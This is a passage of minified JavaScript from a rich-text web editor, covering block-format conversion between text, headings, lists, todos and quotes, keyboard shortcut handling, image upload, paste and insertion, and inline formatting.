i,a=this.dom(s[t]).dataget("instance");a&&(i=a.getPrev(e))&&i.getTag()===a.getTag()&&(i.getBlock().append(a.getBlock().children()),a.remove())}},_findConvertedItem(t,e,s,i,a){let r="[data-rx-type="+s+"]",o=i.find(r).first().prevElement().get(),n,l,h;if(o)for(h=a.cloneEmpty(i),"list"===e&&(h=a.replaceToTag(h,this.tag)),i.after(h),l=this.app.create("block."+e,h),this.blocks.push(l);o.nextSibling;)h.append(o.nextSibling);else h=i,"list"===e&&(h=a.replaceToTag(h,this.tag)),l=this.app.create("block."+e,h),this.blocks.push(l);if(n=h.find(r).last().get()){var p=a.cloneEmpty(i);for(h.after(p),this.app.create("block."+t,p);n.nextSibling;)p.append(n.nextSibling)}return h},_findConvertedText(t,e,s){let i="[data-rx-type=text],[data-rx-type=heading]",a=e.find(i).first().prevElement().get(),r,o;if(a)for(o=s.cloneEmpty(e),o=s.replaceToTag(o,this.tag),e.after(o);a.nextSibling;)o.append(a.nextSibling);else o=e;if(r=o.find(i).last().get()){var n=s.cloneEmpty(e);for(o.after(n),this.app.create("block."+t,n);r.nextSibling;)n.append(r.nextSibling)}return o},_convertAllSelectedList(t,e){t=t.getBlock();return this._replaceListToListElement("list",this.tag,t,e)},_convertAllSelected(t){let e=t.getBlock(),s=e.children(),i=[];return s.each(function(t){var t=t.dataget("instance"),e=t.getContent(),e="text"===this.type?this.app.create("block.text",{content:e}):this.app.create("block.heading",{level:this.tag.replace("h",""),content:e});t.getBlock().after(e.getBlock()),t.remove(),i.push(e)}.bind(this)),e.unwrap(),i},_convertFormattedListToText(t,e){var s;(0===t.find("li").length?t:("list"===(s=(e=this._findConvertedText("list",t,e)).nextElement()).attr("data-rx-type")&&0===s.get().children.length&&s.remove(),e)).unwrap(),t.removeClass("rx-format-todo-to-text")},_convertFormattedTodoToText(t,e){var s;(0===t.find("li").length?t:("todo"===(s=(e=this._findConvertedText("todo",t,e)).nextElement()).attr("data-rx-type")&&0===s.get().children.length&&s.remove(),e)).unwrap(),t.removeClass("rx-format-todo-to-text")},_convertFormattedListToTodo(t,e){var s=t.find("li").length;t.find("[data-rx-type=todoitem]").length===s?(t.removeAttr("data-rx-type"),t.children().removeAttr("data-rx-type"),s=this.app.create("block.todo",t),this.blocks.push(s)):"list"===(s=this._findConvertedItem("list","todo","todoitem",t,e).nextElement()).attr("data-rx-type")&&0===s.get().children.length&&s.remove(),t.removeClass("rx-format-listitem-to-todo")},_convertFormattedTodoToList(t,e){var s=t.find("li"),i=t.dataget("instance"),i=i?i.getAttrs():null;s.length===t.find("[data-rx-type=listitem]").length?((t=e.replaceToTag(t,this.tag)).removeAttr("data-rx-type"),t.children().removeAttr("data-rx-type"),(s=this.app.create("block.list",t)).setAttrs(i),this.blocks.push(s)):"todo"===(i=this._findConvertedItem("todo","list","listitem",t,e).nextElement()).attr("data-rx-type")&&0===i.get().children.length&&i.remove(),t.removeClass("rx-format-todo-to-listitem")},_convertToText(t,e){return this._replaceTo("text",this.opts.get("markup"),t,e)},_convertText(t,e,s){return"heading"===t?this._replaceTo("heading",this.tag,e,s):"text"===t||"address"===t?this._replaceTo("text",this.opts.get("markup"),e,s):"list"===t?this._replaceToList(e):"todo"===t?this._replaceToTodo(e):"quote"===t?this._replaceToQuote(e):void 0},_convertList(e,s,t){s.getBlock();let i=s.getItems(),a,r,o;if("text"===e||"heading"===e){for(let t=0;t<i.length;t++)o="text"===e?this.app.create("block.text",{content:i[t]}):this.app.create("block.heading",{level:this.tag.replace("h",""),content:i[t]}),0===t&&(r=o),s.getBlock().before(o.getBlock());r&&this.app.block.set(r.getBlock(),"start"),s.remove()}else{if("list"===e)return this._replaceListToList(this.tag,s,t);if("quote"===e){let e="";for(let t=0;t<i.length;t++)e+=i[t];o=this.app.create("block.quote",{content:e}),s.getBlock().before(o.getBlock()),this.app.block.set(o.getBlock(),"start"),s.remove()}else if("todo"===e){o=this.app.create("block.todo"),s.getBlock().before(o.getBlock()),o.setEmpty();for(let t=0;t<i.length;t++)a=this.app.create("block.todoitem",{content:i[t]}),o.getBlock().append(a.getBlock());this.app.block.set(o.getBlock(),"start"),s.remove()}}},_convertListItem(t,e,s){var i,a;return"text"!==t?"heading"!==t?"todo"===t?(i=e.getContent(),a=(i=this.app.create("block.todoitem",{content:i})).getBlock(),e.getBlock().after(a),e.remove(),a.closest("[data-rx-type=list]").addClass("rx-format-listitem-to-todo"),i):"list"===t?this._replaceListToList(this.tag,e,s):void 0:e.hasParentList()?void 0:this._replaceListTodoToText("heading","list",e):e.hasParentList()?void 0:this._replaceListTodoToText("text","list",e)},_convertTodo(e,s,t){s.getBlock();let i=s.getItems(),a,r,o;if("text"===e||"heading"===e){for(let t=0;t<i.length;t++)o="text"===e?this.app.create("block.text",{content:i[t].content}):this.app.create("block.heading",{level:this.tag.replace("h",""),content:i[t].content}),0===t&&(a=o),s.getBlock().before(o.getBlock());a&&this.app.block.set(a.getBlock(),"start"),s.remove()}else if("quote"===e){let e="";for(let t=0;t<i.length;t++)e+=i[t].content;o=this.app.create("block.quote",{content:e}),s.getBlock().before(o.getBlock()),this.app.block.set(o.getBlock(),"start"),s.remove()}else if("list"===e){o=this.app.create("block.list",{numbered:"ol"===this.tag}),s.getBlock().before(o.getBlock()),o.setEmpty();for(let t=0;t<i.length;t++)r=this.app.create("block.listitem",{content:i[t].content}),o.getBlock().append(r.getBlock());this.app.block.set(o.getBlock(),"start"),s.remove()}},_convertTodoItem(t,e,s){return"text"===t?this._replaceListTodoToText("text","todo",e):"heading"===t?this._replaceListTodoToText("heading","todo",e):"list"===t?this._replaceTodoToList(e):void 0},_convertPreQuote(t,e,s){return"text"===t?this._replaceToText(e):"heading"===t?this._replaceToHeading(e):"list"===t?this._replaceToList(e):"todo"===t?this._replaceToTodo(e):"quote"===t?this._replaceToQuote(e):void 0},_replaceToList(t){var e=t.getContent(),e=this.app.create("cleaner").removeBlockTags(e),s=this.app.create("block.list",{numbered:"ol"===this.tag}),e=(s.getFirstItemInstance().setContent(e),t.getBlock().attr("data-rx-style-cache"));return e&&s.getBlock().attr("style",e),t.getBlock().after(s.getBlock()),t.remove(),s},_replaceToTodo(t){var e=t.getContent(),e=this.app.create("cleaner").removeBlockTags(e),s=this.app.create("block.todo");return s.getFirstItemInstance().setContent(e),t.getBlock().after(s.getBlock()),t.remove(),s},_replaceToQuote(t){var e=t.getPlainText(),e=this.app.create("block.quote",{content:e}),s=t.getBlock().attr("data-rx-style-cache");return s&&e.getBlock().attr("style",s),t.getBlock().after(e.getBlock()),t.remove(),e},_replaceToHeading(t){var e=t.getContent(),e=this.app.create("block.heading",{level:this.tag.replace("h",""),content:e});return t.getBlock().after(e.getBlock()),t.remove(),e},_replaceToText(t){var e=t.getContent(),e=this.app.create("block.text",{content:e});return t.getBlock().after(e.getBlock()),t.remove(),e},_replaceListTodoToText(t,e,s){var i=s.getContent(),t="text"===t?this.app.create("block.text",{content:i}):this.app.create("block.heading",{level:this.tag.replace("h",""),content:i}),i=t.getBlock();return s.getBlock().after(i),s.remove(),i.closest("[data-rx-type="+e+"]").addClass("rx-format-"+e+"-to-text"),t},_replaceTodoToList(t){var e=t.getContent(),e=this.app.create("block.listitem",{content:e}),s=e.getBlock();return t.getBlock().after(s),t.remove(),s.closest("[data-rx-type=todo]").addClass("rx-format-todo-to-listitem"),e},_replaceListToList(t,e,s){let i=e.getBlock();if(!(i=e.isType("listitem")?e.getParentTop():i).tagName(t))return this._replaceListToListElement("list",t,i,s)},_replaceListToListElement(e,s,t,i){var a,r=t.dataget("instance"),r=r?r.getAttrs():null,t=i.replaceToTag(t,s);return t.removeAttr("data-rx-type"),t.children().removeAttr("data-rx-type"),(a=this.app.create("block."+e,t)).setAttrs(r),t.find("ol, ul").each(function(t){this._replaceListToListElement(e,s,t,i)}.bind(this)),a},_replaceTo(t,e,s,i){var a=s.getBlock(),r=s.getTag(),s=s.getAttrs();if(e!==r)return(r=i.replaceToTag(a,e)).removeAttr("data-rx-type class"),(i=this.app.create("block."+t,r)).setAttrs(s),i},_buildTag(){let t=this.name;return"numberedlist"===this.name?t="ol":"bulletlist"===this.name?t="ul":"text"===this.name?t=this.opts.get("markup"):this.params.tag&&(t=this.params.tag),t},_buildType(){let t=this.params.type||this.name;return-1!==["text","p","div"].indexOf(this.tag)?t="text":-1!==["h1","h2","h3","h4","h5","h6"].indexOf(this.tag)?t="heading":-1!==["ol","ul"].indexOf(this.tag)&&(t="list"),t},_isParams(){return this.params.style||this.params.classname||this.params.attrs},_hasSameTag(t){var e=t.getTag();return!(!t.isType("quote")||"quote"!==this.tag)||!(!t.isType(["todo","todoitem"])||"todo"!==this.tag)||e===this.tag}}),d.add("module","hotkeys",{init(){if(this.opts.is("hotkeysRemove")){var e=this.opts.get("hotkeysRemove");for(let t=0;t<e.length;t++)this.remove(e[t])}if(this.opts.is("hotkeysAdd")){var t,s,i=this.opts.get("hotkeysAdd");for([t,s]of Object.entries(i))this.opts.set("hotkeys."+t,s)}this.hotkeys=this.opts.get("hotkeys"),this.hotkeysKeys={8:"backspace",9:"tab",10:"return",13:"return",16:"shift",17:"ctrl",18:"alt",19:"pause",20:"capslock",27:"esc",32:"space",33:"pageup",34:"pagedown",35:"end",36:"home",37:"left",38:"up",39:"right",40:"down",45:"insert",46:"del",59:";",61:"=",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9",106:"*",107:"+",109:"-",110:".",111:"/",112:"f1",113:"f2",114:"f3",115:"f4",116:"f5",117:"f6",118:"f7",119:"f8",120:"f9",121:"f10",122:"f11",123:"f12",144:"numlock",145:"scroll",173:"-",186:";",187:"=",188:",",189:"-",190:".",191:"/",192:"`",219:"[",220:"\\",221:"]",222:"'"},this.hotkeysShiftNums={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":": ","'":'"',",":"<",".":">","/":"?","\\":"|"}},add(t,e){this.hotkeys[t]=e},remove(t){this.opts.set("hotkeys",this._remove(t,this.opts.get("hotkeys"))),this.opts.set("hotkeysBase",this._remove(t,this.opts.get("hotkeysBase")))},popup(t,e){var s=/(Mac|iPhone|iPod|iPad)/i.test(navigator.platform)?"Cmd":"Crtl",i={},a=this._buildPopupItems(i,0,this.opts.get("hotkeysBase"),s,"base");this._buildPopupItems(i,a,this.hotkeys,s),this.app.dropdown.create("hotkeys",{width:"320px",items:i}),this.app.dropdown.open(t,e)},handle(t){if((this.triggered=!1)===this.hotkeys)return!t.ctrlKey&&!t.metaKey||66!==t.which&&73!==t.which||t.preventDefault(),!0;if(t.ctrlKey||t.metaKey||t.shoftKey||t.altKey)for(var[e,s]of Object.entries(this.hotkeys))this._build(t,e,s);return this.triggered},_buildPopupItems(t,e,s,i,a){for(var[r,o]of Object.entries(s)){var n=this.dom("<div>"),l="base"===a?o:o.title,h=this.dom("<span>").addClass("rx-dropdown-item-title").html(this.lang.parse(l)),p=this.dom("<span>").addClass("rx-dropdown-item-hotkey"),d=("base"===a?r:o.name).replace("meta",i).split("+");for(let t=0;t<d.length;t++)"Cmd"===d[t]||"Ctrl"===d[t]?d[t]='<span class="rx-hk-meta">'+d[t]+"</span>":"alt"===d[t]?d[t]='<span class="rx-hk-alt">Alt</span>':"shift"===d[t]?d[t]='<span class="rx-hk-shift">Shift</span>':d[t]="<span>"+(-1===d[t].search(/&/)?d[t].toUpperCase():d[t])+"</span>";p.html(d.join("+")),n.append(h),n.append(p),t[e]={title:l,classname:"rx-dropdown-item",html:n.html()},e++}return e},_build(e,t,s){var i=t.split(","),a=i.length;for(let t=0;t<a;t++)"string"!=typeof i[t]||Object.prototype.hasOwnProperty.call(s,"trigger")||this._handler(e,i[t].trim(),s)},_handler(e,s,i){s=s.toLowerCase().split(" ");let a=this.hotkeysKeys[e.keyCode],t=91!==e.which&&String.fromCharCode(e.which).toLowerCase(),r="",o={},n=["meta","ctrl","alt","shift"];for(let t=0;t<n.length;t++){var l=n[t];e[l+"Key"]&&a!==l&&(r+=l+"+")}93===e.keyCode&&(r+="meta+"),a&&(o[r+a]=!0),t&&(o[r+t]=!0,o[r+this.hotkeysShiftNums[t]]=!0,"shift+"===r)&&(o[this.hotkeysShiftNums[t]]=!0);var h=s.length;for(let t=0;t<h;t++)if(o[s[t]])return e.preventDefault(),this.triggered=!0,void this.app.api(i.command,i.params,e)},_remove(s,i){return Object.keys(i).reduce(function(t,e){return e!==s&&(t[e]=i[e]),t},{})}}),d.add("module","image",{modals:{add:{title:"## modal.add-image ##",width:"100%"},edit:{title:"## modal.image ##",width:"100%",getter:"block.getData",form:{width:{type:"input",width:"100px",label:"## image.width ##",observer:"image.observeImageWidth"},alt:{type:"input",label:"## image.alt-text ##"},caption:{type:"input",label:"## image.caption ##",observer:"image.observeImageCaption"},url:{type:"input",label:"## image.link ##",observer:"image.observeImageLink"},target:{type:"checkbox",text:"## image.link-in-new-tab ##",observer:"image.observeImageLink"}},footer:{save:{title:"## buttons.save ##",command:"image.save",type:"primary"},cancel:{title:"## buttons.cancel ##",command:"modal.close"},remove:{title:"## buttons.delete ##",command:"image.remove",type:"danger",right:!0}}}},init(){this.dataStates=[]},popupWrap(t,e){var s,i,a=this.opts.get("wrap"),r={},o=this.app.block.get(),n=o?o.getClassname(a):"none";for([s,i]of Object.entries(a))r[s]={title:this.lang.get("wrap.wrap-"+s),command:"image.wrap",active:s===n,params:{classname:i}};this.app.dropdown.create("wrap",{items:r}),this.app.dropdown.open(t,e)},popupOutset(t,e){var s,i,a=this.opts.get("outset"),r={},o=this.app.block.get(),n=o?o.getClassname(a):"none";for([s,i]of Object.entries(a))r[s]={title:this.lang.get("outset.outset-"+s),command:"image.outset",active:s===n,params:{classname:i}};this.app.dropdown.create("wrap",{items:r}),this.app.dropdown.open(t,e)},popup(t,e){var s,i=this.opts.get("image.create");i?i(this.app):((i=this.app.create("stack")).create("image",this.modals.add),s=i.getBody(),this._createImageByUrl(s),this._createOrSection(s),this._createUploadBox(s),this._createSelectBox(s),this.app.modal.open({name:"image",stack:i,button:e}),this.opts.is("image.url")&&this.$urlinput.focus())},edit(t,e){var s,i=this.opts.get("image.edit");i?(s=this.app.block.get(),i(this.app,s)):((i=this.app.create("stack")).create("image-edit",this.modals.edit),s=i.getBody(),this._buildEditUpload(s),this.app.modal.open({name:"image-edit",stack:i,button:e}))},wrap(t){this.app.dropdown.close();var t=t.classname,e=this.opts.get("wrap"),s=this.app.block.get();s&&("none"!==t&&"wrap-center"!==t||s.setStyle({"max-width":""}),s.setClassname(t,e),this.app.control.updatePosition(),this.app.broadcast("image.wrap",{image:s}))},outset(t){this.app.dropdown.close();var t=t.classname,e=this.opts.get("outset"),s=this.app.block.get();s&&(s.setClassname(t,e),this.app.control.updatePosition(),this.app.broadcast("image.outset",{image:s}))},observe(t,e){if("image"===e){var s=this.app.block.get();s&&s.isType("image")&&(t.command="image.edit")}else{if("wrap"===e&&!this.opts.is("wrap"))return;if("outset"===e&&!this.opts.is("outset"))return}return t},observeStates(){var t,e,s=this._findImages();let i=[];s.each(this._addImageState.bind(this)),s.each(t=>{var e=t.attr("data-image");e&&(i[e]=t)});for([t,e]of Object.entries(this.dataStates))this.dataStates[t].status=!!i[t]},observeImageLink(t){return!!this.opts.is("image.link")&&t},observeImageCaption(t){var e=this.app.block.get();return!(!e||!e.isFigure())&&t},observeImageWidth(t){return!!this.opts.is("image.width")&&t},drop(t,e){var s=[];for(let t=0;t<e.files.length;t++){var i=e.files[t]||e.items[t].getAsFile();i&&s.push(i)}var a,r={url:this.opts.get("image.upload"),name:this.opts.get("image.name"),data:this.opts.get("image.data"),multiple:this.opts.get("image.multiple"),success:"image.insertByDrop",error:"image.error"};0<s.length&&(0!==(a=this.dom(t.target).closest("[data-rx-type]")).length&&this.app.block.set(a),this.app.create("upload").send(t,s,r))},parseInserted(t){if(this.opts.is("image.upload")){var a=[];let e={url:this.opts.get("image.upload"),name:this.opts.get("image.name"),data:this.opts.get("image.data"),multiple:!0,success:"image.insertFromInserted",error:"image.error"},s=(this.pasteInsertedImages=[],this.resolved=[],0),i=[];t.each(function(t){t=t.dataget("instance");t&&i.push(t)});for(let t=0;t<i.length;t++){var r=i[t];if("image"===r.getType()){var o=r.getSrc();if(-1!==o.search(/^data:/i)){var n=this._dataURLtoFile(o,"image"+t);a.push(n),this.pasteInsertedImages.push(r)}else if(-1!==o.search(/^blob:/i)){s++,this.pasteInsertedImages.push(r);let a=this;!function(t,s){var i=new XMLHttpRequest;i.open("GET",t,!0),i.responseType="blob",i.onload=function(t){var e;200==i.status&&(e=i.response,e=new File([e],"image"+s,{type:"image/png"}),a.resolved.push(e))},i.send()}(o,t)}}}if(0!==s){let t=setInterval(function(){this.resolved.length===s&&(clearInterval(t),this.app.create("upload").send(!1,this.resolved,e))}.bind(this),100)}0!==a.length&&this.app.create("upload").send(!1,a,e)}},paste(t,e){var s;this.opts.is("image.upload")&&(s={url:this.opts.get("image.upload"),name:this.opts.get("image.name"),data:this.opts.get("image.data"),multiple:this.opts.get("image.multiple"),success:"image.insertFromBlob",error:"image.error"},this.app.create("upload").send(e,[t],s))},insertFromClipboard(e){let t=e.getData("text/plain")||e.getData("text/html");if(""===(t=t.trim())){var s=e.items;let t=null;for(var i=0;i<s.length;i++)0===s[i].type.indexOf("image")&&(t=s[i].getAsFile());return null!==t?(this.paste(t),!0):void 0}},insertFromBlob(t){this.insert(t)},insertFromInserted(t){let e=0;for(var[s,i]of Object.entries(t))this.pasteInsertedImages[e].setImage(i),e++},insertByDrop(t,e){if(this.app.block.is()){var s=this.app.block.get(),i=(e.target,"image"===s.getType()),a=this.app.create("insertion");if(i)return void this.change(t);e&&s.isEditable()&&a.insertPoint(e)}this.insert(t)},insertByUrl(t){t.preventDefault();var t=this.$urlinput.val();""!==t.trim()&&(t={file:{url:t,id:this.app.create("utils").getRandomId()}},this.insert(t))},insertByUpload(t){this.insert(t)},insertFromSelect(t){t.preventDefault();var e=this.dom(t.target),s=e.data(),i=["id","alt","caption","url","width","height"];for(let t=0;t<i.length;t++){var a=e.attr("data-"+i[t]);null!==a&&(s[i[t]]=a)}this.insert({file:s},!0)},insert(t,e){this.app.modal.close(),this.imageslen=0,this.imagescount=0;var s,i,a=this.app.block.get(),r=this.opts.get("image.tag"),o=this.app.create("insertion");for([s,i]of Object.entries(t)){var n=this.dom("<"+r+">"),l=this._createImageFromResponseItem(i),l=(n.append(l),this.app.create("block.image",n)),n=(o.insert({instance:l,remove:!1}),e?"select":"upload");this.app.broadcast("image."+n,{instance:l,data:i}),this.$last=l.getBlock(),this.imageslen++}a&&a.isEditable()&&a.isEmpty()&&a.remove()},createUploadBox(t,e){if(t)return t=this.dom("<div>"),e.append(t),t},createSelectBox(t,e,s,i){t&&(this.$selectbox=this._createImagesBox(e,i),"object"==typeof t?this._parseList(t,s):(e=this.opts.is("reloadmarker")?{d:(new Date).getTime()}:{},this.ajax.request(this.opts.get("image.selectMethod"),{url:t,data:e,success:function(t){this._parseList(t,s)}.bind(this)})))},changeClone(t){for(var[e,s]of Object.entries(t)){this.$imageclone.attr("src",s.url);break}this.change(t,!1)},change(t,e){!1!==e&&this.app.modal.close();var s,i=this.app.block.get();for(s in t)if(t.hasOwnProperty(s))return i.setImage(t[s]),this.app.broadcast("image.change",t[s]),void this.app.broadcast("image.upload",{instance:i,data:t[s]});this.app.parser.buildPredefinedClasses()},save(t){t=t.getData();this.app.modal.close(),this.app.block.setData(t)},remove(){this.app.modal.close(),this.app.block.remove()},error(t){this.app.broadcast("image.upload.error",{response:t})},getStates(){return this.dataStates},setImageState(t,e,s){e.uid&&(this.dataStates[e.uid].status=s)},_buildUpload(t,e){this.opts.is("image.upload")&&(e={box:!0,placeholder:this.lang.get("image.upload-new-placeholder"),url:this.opts.get("image.upload"),name:this.opts.get("image.name"),data:this.opts.get("image.data"),multiple:this.opts.get("image.multiple"),success:e,error:"image.error"},this.app.create("upload",t,e))},_buildEditUpload(t){var e,s;this.opts.is("image.upload")&&(s=this.app.block.get(),(e=this._createFormItem()).addClass("rx-form-item-edit-image-box"),this.$imageclone=s.getImage().clone(),this.$imageclone.removeAttr("width height style"),(s=this.dom("<div>").addClass("rx-form-item-image")).append(this.$imageclone),e.append(s),this.$upload=this.dom("<div>"),e.append(this.$upload),t.prepend(e),this._buildUpload(this.$upload,"image.changeClone"))},_createImageFromResponseItem(e){let s=this.dom("<img>").attr("src",e.url).one("load",this._checkImageLoad.bind(this));var t;return["id","alt","width","height"].forEach(t=>{void 0!==e[t]&&s.attr(t,e[t])}),e.id&&s.attr("data-image",e.id),e.srcset&&s.attr("srcset",e.srcset),e.link&&((t=this.dom("<a>")).attr("href",e.link),s.wrap(t),s=t),s},_createSelectBox(t){this.createSelectBox(this.opts.get("image.select"),t,"image.insertFromSelect")},_createImagesBox(t,e){var s=this.dom("<div>").addClass("rx-modal-images-box");return e?(s.addClass("rx-modal-images-box-edit"),t.after(s)):t.append(s),s},_createOrSection(t){var e;this.opts.is("image.url")&&(this.opts.is("image.upload")||this.opts.is("image.select"))&&((e=this.dom("<div>").addClass("rx-modal-image-section-or")).html(this.lang.get("image.or")),t.append(e))},_createImageByUrl(t){var e;this.opts.is("image.url")&&(e=this._createFormItem(),this.$urlinput=this._createUrlInput(),this.$urlbutton=this._createUrlButton(),e.append(this.$urlinput),e.append(this.$urlbutton),t.append(e),this.$urlinput.focus())},_createUploadBox(t){this.$upload=this.createUploadBox(this.opts.get("image.upload"),t),this._buildUpload(this.$upload,"image.insertByUpload")},_createFormItem(){return this.dom("<div>").addClass("rx-form-container-flex")},_createUrlInput(){var t=this.dom("<input>").addClass("rx-form-input");return t.attr("placeholder",this.lang.get("image.url-placeholder")),t},_createUrlButton(){var t=this.dom("<button>").addClass("rx-form-button rx-form-button-primary");return t.html(this.lang.get("buttons.insert")),t.one("click",this.insertByUrl.bind(this)),t},_checkImageLoad(){this.imagescount++,this.imagescount===this.imageslen&&(this.app.block.unset(),this.app.block.set(this.$last),this.app.editor.adjustHeight())},_parseList(t,e){for(var[s,i]of Object.entries(t))if("object"==typeof i){var a=this.dom("<img>"),r=i.thumb||i.url,o=(a.addClass("rx-modal-event"),a.attr("src",r),a.attr("data-url",i.url),a.attr("data-callback",e),["id","alt","caption","link","width","height"]);for(let t=0;t<o.length;t++)Object.prototype.hasOwnProperty.call(i,o[t])&&a.attr("data-"+o[t],i[o[t]]);a.on("click.rx-modal-event-"+this.uuid,function(t){var e=this.dom(t.target).attr("data-callback");this.app.api(e,t)}.bind(this)),this.$selectbox.append(a)}},_blobToImage(i){return new Promise(t=>{const e=URL.createObjectURL(i);let s=new Image;s.onload=()=>{URL.revokeObjectURL(e),t(s)},s.src=e})},_dataURLtoFile(t,e){let s=t.split(","),i=s[0].match(/:(.*?);/)[1],a=atob(s[1]),r=a.length,o=new Uint8Array(r);for(;r--;)o[r]=a.charCodeAt(r);return new File([o],e,{type:i})},_findImages(){return this.app.editor.getLayout().find("[data-image]")},_addImageState(t){var e=t.attr("data-image");e&&(this.dataStates[e]={type:"image",status:!0,url:t.attr("src"),$img:t,id:e})}}),d.add("module","inline",{init(){this.offset=!1},popup(t,e){var s=[...this.opts.get("popups.inline")],i=this.opts.get("inlineItems"),a=this.app.observer.getKeys();if(i)for(var r of Object.values(i))r.command="inline.set";this.app.dropdown.create("inline",{items:s,extend:i,keys:a,type:"inlinebar"}),this.app.dropdown.open(t,e)},set(e,s,i){if(!0===i||!this.app.block.isTool()){let t=this.dom([]);var i=this.app.create("selection"),a=this.app.create("offset");if(s||this.app.dropdown.close(),this.params=e||{},this.instant=s,this.offset=a.get(),this.params.style){var r,o,n={};for([r,o]of Object.entries(this.params.style)){let t=r.replace(/([A-Z])/g," $1");n[t=t.split(" ").join("-").toLowerCase()]=o}this.params.style=n}if(i.getRange())return this.params.tag=this._replaceTags(),t=i.isCollapsed()?this._formatCollapsed():this._formatUncollapsed(),this.offset=a.get(),this.app.context.updatePosition(),this.app.broadcast("inline.set",{$nodes:t}),this.app.sync.trigger(),this.app.observer.observe(),t}},remove(e){var t,s=this.app.create("selection"),i=this.app.create("cleaner"),a=s.getNodes({type:"inline",link:!0}),r=s.getInlineTop();if(s.isCollapsed()&&r)s=this.app.create("caret"),t=r.tagName.toLowerCase(),r=this._insertSplit(r,t),s.set(r,"before");else{if(this.app.editor.save(),e.style){var o=Array.isArray(e.style)?e.style:[e.style];for(let t=0;t<a.length;t++){var n=this.dom(a[t]),l=a[t].tagName.toLowerCase();n.removeAttr("data-rx-style-cache");for(let t=0;t<o.length;t++)n.css(o[t],"");""===n.attr("style")&&n.removeAttr("style"),i.cacheElementStyle(n),"span"===l&&0===a[t].attributes.length&&n.unwrap()}}else if(e.classname)for(let t=0;t<a.length;t++){var h=this.dom(a[t]),p=a[t].tagName.toLowerCase();h.removeClass(e.classname),""===h.attr("class")&&h.removeAttr("class"),"span"===p&&0===a[t].attributes.length&&h.unwrap()}this.app.editor.restore(),this.app.observer.observe()}},removeFormat(){this.app.dropdown.close(),this.app.modal.close();var e,t=this.app.block.get(),s=this.app.create("selection");if(t){var t=t.getBlock(),i=(this.app.editor.save(t),s.getNodes({type:"inline",link:!0}));for(let t=0;t<i.length;t++)e=this.dom(i[t]),"A"===i[t].tagName?e.removeAttr("style data-rx-style-cache"):e.attr("data-rx-type")||e.unwrap();this.app.editor.restore(),this.app.observer.observe()}},restoreOffset(){var t=this.app.create("offset");this.offset&&t.set(this.offset)},_formatCollapsed(){let t;var e=this.app.create("selection"),s=this.app.create("caret"),i=this.app.create("utils"),a=(this.app.create("offset"),this.app.create("element")),r=e.getInline(),e=e.getInlineTop(!1,this.params.tag),a=a.getInlines(r),o=this.dom(r),n=this._getTags(),l=this._isSameTag(r,n),h=this._isSameTag(e,n),p=!(!this.params||!this.params.caret)&&this.params.caret;return this.app.editor.save(),r?i.isEmptyHtml(r.innerHTML)?l?!this._isParams()||this._hasAllSameParams(r)?(s.set(r,p||"after"),o.remove()):t=this._hasSameClassname(r)?(this.instant||this.app.editor.restore(),this._setStyle(r)):this._hasSameStyle(r)?(this.instant||this.app.editor.restore(),this._setClassname(r)):(this.instant||this.app.editor.restore(),this._setParams(r)):this._hasCommonTags(a,n)?(i=this._findMatchingIndex(a,n),o=a.splice(i,1)[0],this.dom(o).unwrap(),a.reverse(),s.set(a[a.length-1],"start")):(t=this._insertInline(this.params.tag,p),t=this._setParams(t)):r&&(l?!this._isParams()||this._hasAllSameParams(r)?this._makeSplit(r,p):t=this._hasSameClassname(r)?(t=this._insertInline(this.params.tag,p),this._setStyle(t)):this._hasSameStyle(r)?(t=this._insertInline(this.params.tag,p),this._setClassname(t)):(t=this._insertInline(this.params.tag,p),this._setParams(t)):h?!this._isParams()||this._hasAllSameParams(e)?this._makeSplit(e,p,r):t=this._hasSameClassname(e)?(t=this._insertInline(this.params.tag,p),this._setStyle(t)):this._hasSameStyle(e)?(t=this._insertInline(this.params.tag,p),this._setClassname(t)):(t=this._insertInline(this.params.tag,p),this._setParams(t)):(t=this._insertInline(this.params.tag,p),t=this._setParams(t))):(t=this._insertInline(this.params.tag,p),t=this._setParams(t),this.app.editor.saveInline(t)),this.dom(t)},_formatUncollapsed(){var t=this.app.create("selection"),e=this.app.create("caret"),s=(this.app.create("element"),!1),i=this.app.editor.isSelectAll(),a=this.dom(t.getNodes({type:"block",partial:!0})),t=t.getNodes({type:"inline"});return this.app.editor.save(),this._convertTags(a,t),this.app.editor.restore(),this.app.editor.save(),this._convertToStrike(),this.app.editor.restore(),this.app.getDocNode().execCommand("strikethrough"),this.app.editor.save(),s=this._revertToInlines(a),this.app.editor.restore(),this._clearEmptyStyle(),this.app.editor.save(),s.each(this._applyParams.bind(this)),this.app.editor.restore(),a.each(function(t){t.get().normalize()}),this.app.editor.save(),this._revertTags(a),this.app.editor.restore(),this.params.caret&&(t=s.last(),e.set(t,this.params.caret)),i&&this.app.editor.setSelectAll(),s},_isParams(){return this.params.style||this.params.classname},_applyParams(t){var e=t.tagName(),s=this._getTags(),i=t.parent();0!==i.length&&this._isSameTag(i.get(),s)&&i.text()===t.text()?this._applyParamsToNode(i,e):this._applyParamsToNode(t,e)},_applyParamsToNode(t,e){t.removeAttr("data-rx-style-cache"),""===t.attr("class")&&t.removeAttr("class"),0===t.get().attributes.length?this._isParams()&&"span"===this.params.tag?(this._setParams(t),this._clearSpanInside(t)):"span"===e&&t.unwrap():this._isParams()&&(this._setParams(t),this._clearSpanInside(t))},_setParams(t){return t=this._setClassname(t),t=this._setStyle(t)},_setClassname(t){var e,t=this.dom(t);return this.params.classname&&(this.params.group?(e="inlineGroups."+this.params.group,(e=!!this.opts.is(e)&&this.opts.get(e))&&t.removeClass(e.join(" "))):t.removeAttr("class"),t.addClass(this.params.classname)),t.get()},_setStyle(t){var t=this.dom(t),e=this.app.create("cleaner");return this.params.style&&(t.css(this.params.style),e.cacheElementStyle(t)),t.get()},_hasAllSameParams(t){return this._hasSameClassname(t)&&this._hasSameStyle(t)},_hasSameClassname(t){t=this.dom(t);return!!t.attr("class")&&(!this.params.classname||t.hasClass(this.params.classname))},_hasSameStyle(t){var t=this.dom(t),e=this.app.create("element");return!this.params.style||e.compareStyle(t,this.params.style)},_hasCommonTags(t,e){return e.some(e=>t.some(t=>t.tagName.toLowerCase()===e))},_findMatchingIndex(t,s){return t.findIndex(e=>s.some(t=>e.tagName.toLowerCase()===t))},_makeSplit(t,e,i){var a=this.app.create("caret"),r=this.app.create("element"),o=a.is(t,"end");let n=t;if(i){n=o?t:this._insertSplit(t);var l=r.getInlines(i,this.params.tag);let e=l[0].cloneNode();e.innerHTML="";var h=e;let 